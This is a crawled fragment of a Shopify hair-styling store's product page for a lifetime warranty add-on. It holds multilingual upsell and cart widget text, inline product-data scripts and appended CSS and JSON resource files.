off","vdGroupViewProductButtonText":"View Products","vdChooseVariantText":"Choose variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Add","pdpFgOfferHeaderText":"**🎁 Pick free gift ({{added_count}}\/ {{total_count}} selected)**","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"es":{"bottomBarButtonText":"Verificar","viewProductsText":"Ver detalles del producto","bottomBarSecondaryButtonText":"Omitir y continuar","productButtonText":"Añadir a la cesta","offer_header_text":"Agregar más, guardar más","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal desbloqueado, expira en: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal desbloqueado","offerFloatingText":"Conseguir","disabledDiscountOfferFloatingText":"Recomendado","bottomBarBundleButtonText":"Agarra este trato","quantityText":"Cantidad","subTotalText":"Total parcial","shippingText":"Envío","taxesText":"Impuestos","totalText":"Total","postPurchaseButtonText":"Pagar ahora · {{amount}}","postPurchaseSecondaryButtonText":"No, no quiero este trato","discountCodeButtonText":"Aplicar","discountCodeAppliedText":"Aplicado","discountCodeInvalidText":"Ingrese un código de descuento válido","discountCodeEnabledText":"Tengo un código de descuento, solicite ahora","discountCodePopupCheckoutText":"Continuar a la comprobación","discountCodePopupTitleText":"Código de descuento","floatingText":"Oferta","productDiscountText":"({{discount}} de apagado)","addedToCartText":"Agregado al carrito","discountCodeAppliedInfoText":"El descuento del cupón se aplicará al finalizar la compra","productPriceText":"({{product_price}})","triggerProductOverlayText":"Agregado al carrito","fbtThisItemText":"Éste ítem:","fbtTotalAmountText":"Precio total:","fbtAddToCartText":"Agregar elementos seleccionados al carrito","freeText":"Gratis","productAddonAddToCartText":"Añadir a la cesta","productAddonTileDeselectText":"Sin almohadilla","ocuSeeDetailsText":"Ver detalles del producto","ocuShowSummaryText":"Mostrar resumen detallado","ocuHideSummaryText":"Ocultar resumen detallado","ocuAddButtonText":"Agregar","ocuRemoveButtonText":"Eliminar","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Agregado al carrito:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Seleccione Variante para cada elemento","vdTotalText":"Precio total","vdAddToCartText":"añadir a la cesta","vdAddMoreVariantButtonText":"Añadir más","vdQuantitySelectorTitleText":"Selecciona la cantidad","cvbOfferSuccessHeader":"Felicidades","cvbOfferHeader":"","atcProductAddingText":"Agregando ...","atcProductAddedText":"Agregado","orderSpecialOfferText":"Oferta especial","lineSpecialOfferText":"Oferta especial","shippingSpecialOfferText":"Oferta especial","bundleTagline":"Precio total:","vdOptionDiscountText":"guardar {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"por producto","vdVariantSecTitleText":"Seleccionar variante","productDescriptionText":"Descripción del Producto","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Protección contra envío","shipProSubtitleText":"Protección contra daños, pérdida y robo para {{amount}}","shipProDescriptionEnabledText":"Obtenga tranquilidad con nuestra garantía de entrega en caso de que su entrega esté dañada, robada o perdida durante el tránsito.","shipProDescriptionDisabledText":"Al anular la selección de la protección del envío, no seremos responsables de los paquetes perdidos o robados","subscriptionButtonText":"Suscríbete y guardar {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Actualización ...","subscriptionButtonDowngradingText":"Degradación ...","oneTimeGroupOption":"Pague el precio completo","oneTimeOptionText":"Solo una vez","sellingPlanGroupText":"Suscríbete y guardar {{max_group_discount}}","sellingPlanText":"Entrega cada {{frequency}} {{interval}}","vdGroupDescriptionText":"Comprar cualquier {{quantity}} get {{discount}}","vdGroupViewProductButtonText":"Ver productos","vdChooseVariantText":"Elija variante","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Agregar","pdpFgOfferHeaderText":"Elige tu regalo gratis","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"fr":{"bottomBarButtonText":"Vérifier","viewProductsText":"Voir les détails du produit","bottomBarSecondaryButtonText":"Sauter et continuer","productButtonText":"Ajouter au panier","offer_header_text":"Ajouter plus, en économiser plus","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal déverrouillé, expire: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal débloqué","offerFloatingText":"Obtenir","disabledDiscountOfferFloatingText":"Recommandé","bottomBarBundleButtonText":"Conclure cet accord","quantityText":"Quantité","subTotalText":"Total","shippingText":"Expédition","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Payer maintenant · {{amount}}","postPurchaseSecondaryButtonText":"Non, je ne veux pas de cette affaire","discountCodeButtonText":"Appliquer","discountCodeAppliedText":"Appliqué","discountCodeInvalidText":"Veuillez saisir un code de réduction valide","discountCodeEnabledText":"J'ai un code de réduction, postule maintenant","discountCodePopupCheckoutText":"Continuer à vérifier","discountCodePopupTitleText":"Code de réduction","floatingText":"Offre","productDiscountText":"({{discount}} off)","addedToCartText":"Ajouté au panier","discountCodeAppliedInfoText":"Le rabais du coupon sera appliqué à la caisse","productPriceText":"({{product_price}})","triggerProductOverlayText":"Ajouté au panier","fbtThisItemText":"Cet objet:","fbtTotalAmountText":"Prix ​​total:","fbtAddToCartText":"Ajouter des articles sélectionnés au panier","freeText":"Gratuit","productAddonAddToCartText":"Ajouter au panier","productAddonTileDeselectText":"Pas de coussin","ocuSeeDetailsText":"Voir les détails du produit","ocuShowSummaryText":"Afficher un résumé détaillé","ocuHideSummaryText":"Masquer un résumé détaillé","ocuAddButtonText":"Ajouter","ocuRemoveButtonText":"Retirer","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Ajouté au panier:","vdOptionBannerText":"Populaire","vdVariantSecTitleTextForMultiple":"Sélectionnez la variante pour chaque élément","vdTotalText":"Prix ​​total","vdAddToCartText":"Ajouter au panier","vdAddMoreVariantButtonText":"Ajouter plus","vdQuantitySelectorTitleText":"Sélectionnez la quantité","cvbOfferSuccessHeader":"Toutes nos félicitations","cvbOfferHeader":"","atcProductAddingText":"Ajouter...","atcProductAddedText":"Ajoutée","orderSpecialOfferText":"Offre spéciale","lineSpecialOfferText":"Offre spéciale","shippingSpecialOfferText":"Offre spéciale","bundleTagline":"Prix ​​total:","vdOptionDiscountText":"Économiser {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"par produit","vdVariantSecTitleText":"Sélectionner la variante","productDescriptionText":"Description du produit","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Protection maritime","shipProSubtitleText":"Protection contre les dommages, les pertes et le vol pour {{amount}}","shipProDescriptionEnabledText":"Obtenez la tranquillité d'esprit avec notre garantie de livraison dans le cas où votre livraison est endommagée, volée ou perdue pendant le transit.","shipProDescriptionDisabledText":"En désélectionnant la protection des expéditions, nous ne serons pas responsables des forfaits perdus ou volés","subscriptionButtonText":"Abonnez-vous et enregistrez {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Mise à niveau ...","subscriptionButtonDowngradingText":"Rétrogradation ...","oneTimeGroupOption":"Payer le prix fort","oneTimeOptionText":"Une fois seulement","sellingPlanGroupText":"Abonnez-vous et enregistrez {{max_group_discount}}","sellingPlanText":"Délivre chaque {{frequency}} {{interval}}","vdGroupDescriptionText":"Acheter n'importe quel {{quantity}} obtenir {{discount}} off","vdGroupViewProductButtonText":"Voir les produits","vdChooseVariantText":"Choisissez la variante","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Ajouter","pdpFgOfferHeaderText":"Choisissez votre cadeau gratuit","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"it":{"bottomBarButtonText":"Guardare","viewProductsText":"Vedi i dettagli del prodotto","bottomBarSecondaryButtonText":"Salta e continua","productButtonText":"Aggiungi al carrello","offer_header_text":"Aggiungi di più, salva di più","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"L'affare sbloccato, scade in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Affare sbloccato","offerFloatingText":"Ottenere","disabledDiscountOfferFloatingText":"Consigliato","bottomBarBundleButtonText":"Prendi questo accordo","quantityText":"Quantità","subTotalText":"totale parziale","shippingText":"Spedizione","taxesText":"Le tasse","totalText":"Totale","postPurchaseButtonText":"Pay Now · {{amount}}","postPurchaseSecondaryButtonText":"No, non voglio questo accordo","discountCodeButtonText":"Fare domanda a","discountCodeAppliedText":"Applicato","discountCodeInvalidText":"Inserisci un codice di sconto valido","discountCodeEnabledText":"Ho un codice di sconto, richiedi ora","discountCodePopupCheckoutText":"Continua a fare il checkout","discountCodePopupTitleText":"Codice di sconto","floatingText":"Offerta","productDiscountText":"({{discount}} off)","addedToCartText":"Aggiunto al carrello","discountCodeAppliedInfoText":"Lo sconto dal coupon verrà applicato al momento del pagamento","productPriceText":"({{product_price}})","triggerProductOverlayText":"Aggiunto al carrello","fbtThisItemText":"Questo oggetto:","fbtTotalAmountText":"Prezzo totale:","fbtAddToCartText":"Aggiungi elementi selezionati al carrello","freeText":"Gratuito","productAddonAddToCartText":"Aggiungi al carrello","productAddonTileDeselectText":"Nessun cuscinetto","ocuSeeDetailsText":"Vedi i dettagli del prodotto","ocuShowSummaryText":"Mostra un riepilogo dettagliato","ocuHideSummaryText":"Nascondere un riepilogo dettagliato","ocuAddButtonText":"Aggiungere","ocuRemoveButtonText":"Rimuovere","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Aggiunto al carrello:","vdOptionBannerText":"Popolare","vdVariantSecTitleTextForMultiple":"Seleziona la variante per ogni elemento","vdTotalText":"Prezzo totale","vdAddToCartText":"Aggiungi al carrello","vdAddMoreVariantButtonText":"Aggiungere altro","vdQuantitySelectorTitleText":"Seleziona quantità","cvbOfferSuccessHeader":"Congratulazioni","cvbOfferHeader":"","atcProductAddingText":"Aggiunta ...","atcProductAddedText":"Aggiunto","orderSpecialOfferText":"Offerta speciale","lineSpecialOfferText":"Offerta speciale","shippingSpecialOfferText":"Offerta speciale","bundleTagline":"Prezzo totale:","vdOptionDiscountText":"Salva {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per prodotto","vdVariantSecTitleText":"Seleziona la variante","productDescriptionText":"Descrizione del prodotto","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Protezione della spedizione","shipProSubtitleText":"Protezione da danni, perdita e furto per {{amount}}","shipProDescriptionEnabledText":"Ottieni tranquillità con la nostra garanzia di consegna nel caso in cui la consegna sia danneggiata, rubata o persa durante il transito.","shipProDescriptionDisabledText":"Deselezionando la protezione della spedizione, non saremo responsabili per i pacchetti smarriti o rubati","subscriptionButtonText":"Iscriviti e salva {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Aggiornamento ...","subscriptionButtonDowngradingText":"Declassamento ...","oneTimeGroupOption":"Paga il prezzo intero","oneTimeOptionText":"Una sola volta","sellingPlanGroupText":"Iscriviti e salva {{max_group_discount}}","sellingPlanText":"Fornisce ogni {{frequency}} {{interval}}","vdGroupDescriptionText":"Acquista qualsiasi {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"Visualizza i prodotti a","vdChooseVariantText":"Scegli la variante","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Aggiungi","pdpFgOfferHeaderText":"Scegli il tuo Omaggio","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"},"nl":{"bottomBarButtonText":"Uitchecken","viewProductsText":"Zie productdetails","bottomBarSecondaryButtonText":"Skip en ga door","productButtonText":"Voeg toe aan winkelkar","offer_header_text":"Voeg meer toe, bespaar meer","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal ontgrendeld, verloopt in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal ontgrendeld","offerFloatingText":"Krijgen","disabledDiscountOfferFloatingText":"Aanbevolen","bottomBarBundleButtonText":"Pak deze deal","quantityText":"Hoeveelheid","subTotalText":"Subtotaal","shippingText":"Verzenden","taxesText":"Belastingen","totalText":"Totaal","postPurchaseButtonText":"Betaal nu · {{amount}}","postPurchaseSecondaryButtonText":"Nee, ik wil deze deal niet","discountCodeButtonText":"Toepassen","discountCodeAppliedText":"Toegepast","discountCodeInvalidText":"Voer een geldige kortingscode in","discountCodeEnabledText":"Ik heb een kortingscode, solliciteer nu","discountCodePopupCheckoutText":"Blijf afreken","discountCodePopupTitleText":"Kortingscode","floatingText":"Aanbod","productDiscountText":"({{discount}} UIT)","addedToCartText":"Toegevoegd aan kar","discountCodeAppliedInfoText":"Korting vanaf de coupon wordt toegepast bij het afrekenen","productPriceText":"({{product_price}})","triggerProductOverlayText":"Toegevoegd aan kar","fbtThisItemText":"Dit item:","fbtTotalAmountText":"Totale prijs:","fbtAddToCartText":"Voeg geselecteerde items toe aan kar","freeText":"Vrij","productAddonAddToCartText":"Voeg toe aan winkelkar","productAddonTileDeselectText":"Geen pad","ocuSeeDetailsText":"Zie productdetails","ocuShowSummaryText":"Toon gedetailleerde samenvatting","ocuHideSummaryText":"Gedetailleerde samenvatting verbergen","ocuAddButtonText":"Toevoegen","ocuRemoveButtonText":"Verwijderen","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Toegevoegd aan kar:","vdOptionBannerText":"Populair","vdVariantSecTitleTextForMultiple":"Selecteer variant voor elk item","vdTotalText":"Totale prijs","vdAddToCartText":"Voeg toe aan winkelkar","vdAddMoreVariantButtonText":"Voeg meer toe","vdQuantitySelectorTitleText":"Selecteer de gewenste hoeveelheid","cvbOfferSuccessHeader":"Gefeliciteerd","cvbOfferHeader":"","atcProductAddingText":"Toevoegen ...","atcProductAddedText":"Toegevoegd","orderSpecialOfferText":"Speciale aanbieding","lineSpecialOfferText":"Speciale aanbieding","shippingSpecialOfferText":"Speciale aanbieding","bundleTagline":"Totale prijs:","vdOptionDiscountText":"Save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Selecteer Variant","productDescriptionText":"Product beschrijving","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Verzendbeveiliging","shipProSubtitleText":"Bescherming tegen schade, verlies en diefstal voor {{amount}}","shipProDescriptionEnabledText":"Krijg gemoedsrust met onze leveringsgarantie in het geval dat uw levering beschadigd, gestolen of verloren is tijdens het transport.","shipProDescriptionDisabledText":"Door verzendbeveiliging uit te schakelen, zijn we niet aansprakelijk voor verloren of gestolen pakketten","subscriptionButtonText":"Abonneren en opslaan {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgraden ...","subscriptionButtonDowngradingText":"Downgraden ...","oneTimeGroupOption":"Betaal de volledige prijs","oneTimeOptionText":"Een keer maar","sellingPlanGroupText":"Abonneren en opslaan {{max_group_discount}}","sellingPlanText":"Levert elke {{frequency}} {{interval}}","vdGroupDescriptionText":"Koop elke {{discount}}","vdGroupViewProductButtonText":"Bekijk de producten","vdChooseVariantText":"Kies Variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Toevoegen","pdpFgOfferHeaderText":"Kies uw gratis geschenk","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}}};
    window.mrGlobalTranslation = globalTranslation;
  </script>






<!-- BEGIN app snippet: resource-data --><!-- initializing the resources object -->
<script>
  // we're adding default values to the resources object here only
  // liquid code works in synchronous manner, so we're adding the default values at the top of the file
  window.mrShopifyResources = {
    PRODUCT: [],
    ['PRODUCT-IN-COLLECTION']: [],
    CUSTOMER: {},
  };
</script>

<!-- adding the product resource -->
<!-- BEGIN app snippet: product --><!-- adding the product resource -->

  <script>
    const product = {"id":12354141515,"title":"Lifetime VIP Warranty","handle":"lifetime-vip-warranty","description":"\u003cp\u003eLifetime Breakage Warranty for all Golden Curl Sets, iRossi Straightener and The Steam Styler\u003cbr\u003eAll of our Breakage Warranty \u0026amp; Lifetime Warranty Priviliges\u003cbr\u003eFree Delivery of the new product\/part\u003cbr\u003e24\/7 Customer Support\u003cbr\u003eLive Chat \u0026amp; Email Support\u003cbr\u003eTop Priority Handling\u003c\/p\u003e","published_at":"2025-01-05T16:35:16+00:00","created_at":"2017-09-04T18:33:16+01:00","vendor":"GoldenCurl","type":"Warranty","tags":[],"price":10000,"price_min":10000,"price_max":10000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":51364336459,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Lifetime VIP Warranty","public_title":null,"options":["Default Title"],"price":10000,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.golden-curl.com\/cdn\/shop\/files\/GoldenCurl_WarrantyCosts_Lifetime100_2000x_a3008039-b988-468a-bc54-eb7497f8f778.webp?v=1737201604","\/\/www.golden-curl.com\/cdn\/shop\/products\/GoldenCurl_WarrantyCosts_Lifetime100.png?v=1737201604"],"featured_image":"\/\/www.golden-curl.com\/cdn\/shop\/files\/GoldenCurl_WarrantyCosts_Lifetime100_2000x_a3008039-b988-468a-bc54-eb7497f8f778.webp?v=1737201604","options":["Title"],"media":[{"alt":null,"id":63915633181055,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.golden-curl.com\/cdn\/shop\/files\/GoldenCurl_WarrantyCosts_Lifetime100_2000x_a3008039-b988-468a-bc54-eb7497f8f778.webp?v=1737201604"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.golden-curl.com\/cdn\/shop\/files\/GoldenCurl_WarrantyCosts_Lifetime100_2000x_a3008039-b988-468a-bc54-eb7497f8f778.webp?v=1737201604","width":1024},{"alt":null,"id":1760041500695,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.golden-curl.com\/cdn\/shop\/products\/GoldenCurl_WarrantyCosts_Lifetime100.png?v=1737201604"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.golden-curl.com\/cdn\/shop\/products\/GoldenCurl_WarrantyCosts_Lifetime100.png?v=1737201604","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eLifetime Breakage Warranty for all Golden Curl Sets, iRossi Straightener and The Steam Styler\u003cbr\u003eAll of our Breakage Warranty \u0026amp; Lifetime Warranty Priviliges\u003cbr\u003eFree Delivery of the new product\/part\u003cbr\u003e24\/7 Customer Support\u003cbr\u003eLive Chat \u0026amp; Email Support\u003cbr\u003eTop Priority Handling\u003c\/p\u003e"};
    const productId = product.id;
    const tags = product.tags;
    const vendor = product.vendor;
    const title = product.title
    const mrBaseProduct = {
      title: title,
      id: productId,
    }
  
    if(productId) {
      // mrShopifyResources is already initialized with default values in resource-data.liquid snippet
      window.mrShopifyResources.PRODUCT.push({
          product_id: productId,
          tags: tags,
          vendor: vendor
      });
      window.mrBaseProduct = mrBaseProduct
    }
  </script>

<!-- END app snippet -->

<!-- adding the customer resource -->
<!-- BEGIN app snippet: customer --><!-- END app snippet -->

<!-- adding the product-in-collection resource -->
<!-- BEGIN app snippet: product-in-collection --><!-- adding the product resource in collection -->

  
    <script>
      // mrShopifyResources is already initialized with default values in resource-data.liquid snippet
      window.mrShopifyResources['PRODUCT-IN-COLLECTION'].push({
          product_id: 12354141515,
          collection_id: 665499337087,
      });
    </script>
  
 
<!-- END app snippet --><!-- END app snippet -->


</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.golden-curl.com/de/tools/tabarnapp-ad/v1_1/default,dealIds/smart_cart_liquid.ejs?EUR12345905&tabarnapp
body_size: -508
content:

{
"isStaffMember":false,
"now": "2026-01-19 22:48",
"prod_extra":{"0":{}
},
"prod_col": {"0":[]
  },"has_carthook":false,"currency":"EUR","money_format":"\u003cspan class='money'\u003e€{{amount}}\u003c\/span\u003e","money_with_currency_format":"\u003cspan class='money'\u003e€{{amount}} EUR\u003c\/span\u003e","cbt":"default,dealIds"
}


--- FILE ---
content_type: text/css
request_url: https://www.golden-curl.com/cdn/shop/t/27/assets/yahalom.css?v=149127447509483991251736628865
body_size: -679
content:
social-media-highlights-slider .swiper-slide {
  border-radius: var(--card-corner-radius);
  overflow: auto;
}

.product__inventory-notice {
  font-size: var(--font-size-static-sm);
  margin-top: -14px;
  color: #b88043 !important;
}

.announcement-bar {
  padding: 0.4rem 0;
}

.announcement-bar p {
  font-weight: 400;
}

.product__price ins,
.price span.sale,
.price ins {
  color: #147f14 !important;
}

.hero__heading {
  font-size: calc(var(--font-heading-scale) * var(--h3-multiplier));
}

.swiper--product-gallery__pagination {
  display: none !important;
}


--- FILE ---
content_type: text/css
request_url: https://cdn.flockr.co/customers/goldencurl/flockr.min.css
body_size: 827
content:
.flockr-base{float:none;padding:0;margin:0;border:0 none;outline:0 none;color:#e2b476;border-spacing:0;font-size:13px;font-style:normal;font-weight:400;font-variant:normal;text-align:center;text-indent:0;text-shadow:none;letter-spacing:normal;word-spacing:normal;white-space:normal;direction:ltr;vertical-align:middle;overflow:visible;max-width:none;max-height:none;-moz-box-sizing:content-box;box-sizing:content-box;position:relative;display:flex;line-height:1}:root{--flockr-background:#ffffffc9!important}.flockr-base strong{text-transform:uppercase;margin-right:3px;display:flex;justify-content:center}.flockr-glp{display:flex;justify-content:center;align-items:center;width:30px;height:30px;margin-left:5px;filter:brightness(0)}.flockr-mes{margin:3px}.flockr-mb{display:none}.flockr-balloon{display:flex;justify-content:center;align-items:center;background:var(--flockr-background);border:2px solid #e2b476}.flockr-b-1,.flockr-b-1-F{pointer-events:none}.flockr-balloon.flockr-TS .flockr-glp{background-image:url(https://cdn.flockr.co/customers/goldencurl/GC-TS.gif);background-position:center center!important;background-repeat:no-repeat!important;display:flex!important;background-size:cover}.flockr-balloon.flockr-QP .flockr-glp,.flockr-balloon.flockr-QPH .flockr-glp,.flockr-balloon.flockr-SLVP .flockr-glp{background-image:url(https://cdn.flockr.co/customers/goldencurl/GC-QP.gif);background-position:center center!important;background-repeat:no-repeat!important;display:flex!important;background-size:cover}.flockr-balloon.flockr-ATB .flockr-glp,.flockr-balloon.flockr-LPMP .flockr-glp,.flockr-balloon.flockr-LPMS .flockr-glp,.flockr-balloon.flockr-LPSP .flockr-glp,.flockr-balloon.flockr-SLVB .flockr-glp{background-image:url(https://cdn.flockr.co/customers/goldencurl/GC-ATB.gif);background-position:center center!important;background-repeat:no-repeat!important;display:flex!important;background-size:cover}.flockr-balloon.flockr-CAP .flockr-glp,.flockr-balloon.flockr-RAP .flockr-glp,.flockr-balloon.flockr-SLVA .flockr-glp{background-image:url(https://cdn.flockr.co/customers/goldencurl/GC-CAP.gif);background-position:center center!important;background-repeat:no-repeat!important;display:flex!important;background-size:cover}.flockr-balloon.flockr-PRV .flockr-glp{background-image:url(https://cdn.flockr.co/customers/goldencurl/GC-PRV.gif);background-position:center center!important;background-repeat:no-repeat!important;background-size:cover;display:flex!important}.flockr-b-1 .flockr-balloon .flockr-mes,.flockr-b-1-F .flockr-balloon .flockr-mes{display:flex;align-self:center;align-items:center}@keyframes animateInLeft{0%{transform:translateX(-120%)}100%{transform:translateX(0)}}@keyframes animateInRight{0%{transform:translateX(120%)}100%{transform:translateX(0)}}#flockr-balloon-0{opacity:1;transition:opacity .5s ease .35s}#flockr-balloon-1{transform:translateY(-100%);opacity:0;transition:opacity .5s ease .35s}.flockr-p-p:not(.flockr-rec){width:100%;position:relative;display:flex;flex-direction:column;justify-content:center;align-items:center;margin-bottom:-30px;animation:animateInRight .5s .55s;animation-fill-mode:both}.flockr-p-p:not(.flockr-rec) .flockr-balloon{width:98%;border-radius:30px}.flockr-p-p:not(.flockr-rec) .flockr-glp{width:40px;height:40px}.flockr-p-p:not(.flockr-rec) .flockr-mes{font-size:14px}:is(.flockr-c-p,.flockr-p-p.flockr-rec){width:100%;display:flex;position:absolute;bottom:0;z-index:1;justify-content:center;align-items:center}:is(.flockr-c-p,.flockr-p-p.flockr-rec) .flockr-balloon{width:100%;animation:animateInLeft .5s .55s;animation-fill-mode:both}.flockr-s{width:100%;justify-content:flex-start;margin-top:-40px;margin-bottom:-15px}.flockr-s 